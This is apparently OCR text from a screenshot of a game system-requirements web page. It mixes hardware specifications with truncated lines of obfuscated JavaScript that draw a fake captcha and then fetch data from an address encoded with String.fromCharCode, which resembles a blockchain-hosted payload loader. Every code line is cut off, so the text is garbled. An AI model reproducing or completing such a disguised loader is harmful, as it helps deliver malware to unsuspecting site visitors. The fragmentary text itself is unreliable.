
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
AVX2 instruction set
required
RAM:
16 GB or higher for
smooth 1440p
Disk:
high-speed SSD 120 GB
Graphics:
DirectX 12 Ultimate
required